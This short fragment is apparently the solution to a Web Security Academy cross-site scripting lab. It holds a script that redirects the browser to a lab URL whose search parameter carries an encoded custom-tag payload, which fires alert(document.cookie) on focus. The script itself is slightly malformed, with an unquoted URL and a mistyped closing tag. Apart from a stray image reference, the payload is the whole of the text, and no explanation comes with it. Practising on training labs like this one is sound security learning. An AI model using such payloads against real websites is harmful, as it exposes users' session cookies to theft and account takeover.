 <script> location = https://0a06008e047f6e0a805e44f000a000e1.web-security-academy.net/?search=%3Ccustom-tag+id%3D%22x%22+onfocus%3D%22alert%28document.cookie%29%22+tabindex%3D1%3Etest%3Ccustom-tab%3E#x </script>